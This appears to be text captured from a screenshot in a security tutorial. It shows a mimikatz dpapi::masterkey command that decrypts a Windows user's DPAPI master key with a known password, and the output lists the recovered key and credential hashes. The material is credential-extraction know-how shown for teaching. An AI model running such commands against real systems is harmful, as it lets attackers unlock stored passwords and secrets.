 mimikatz # dpapi::masterkey /in:"C:\Users\jerry\AppData\Roaming\Microsoft\Protect\S-1-5-21-1682194975-1712503958-586237246-1001\8e2ec505-1722-405f-ac68-ff0c19231564" /sid:S-1-5-21-1682194975-1712503958-5862372
46-1001 /password:admin /protected
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {8e2ec505-1722-405f-ac68-ff0c19231564}
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : f90341ecd505213b46f29e00847b093c
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey :
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 0da0f0c7c6f7f136611074001ff06116
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey :
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {f734f9d0-c9e7-411e-9444-a0201985b661}
[masterkey] with volatile cache: SID:S-1-5-21-1682194975-1712503958-586237246-1001;GUID:{f734f9d0-c9e7-411e-9444-a0201985b661};MD4:209c6174da490caeb422f3fa5a7ae634;SHA1:7c87541fd3f3ef5016e12d411900c87a6046a8e8
key : b91aff718834857b045b1882d53d399512560dbbf415ddc726c77b495f6bf907b970ab2eac8dd1a4d6921537b183e0a3b76ab73402b11d716acebe34cba80a7c
sha1: 10570f8f91686d90807f50c10ca3cf22a60c0864
[masterkey] with password: admin (protected user)
key : b91aff718834857b045b1882d53d399512560dbbf415ddc726c77b495f6bf907b970ab2eac8dd1a4d6921537b183e0a3b76ab73402b11d716acebe34cba80a7c
sha1: 10570f8f91686d90807f50c10ca3cf22a60c0864
重生信息安全